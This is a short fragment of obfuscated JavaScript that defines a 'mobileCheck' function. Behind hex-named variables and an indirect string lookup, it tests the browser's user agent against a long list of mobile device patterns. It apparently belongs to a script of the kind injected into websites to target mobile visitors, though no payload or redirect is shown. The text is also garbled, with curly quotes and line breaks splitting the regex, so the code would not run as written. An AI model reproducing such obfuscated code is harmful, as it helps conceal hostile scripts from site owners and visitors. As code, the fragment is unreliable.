
_0x111835=_0x3023;window[‘mobileCheck’]=function()
{const _0x123821=_0x3023;let _0x399500=![];return
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x1165a7(0x1ca)]
(_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|a
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-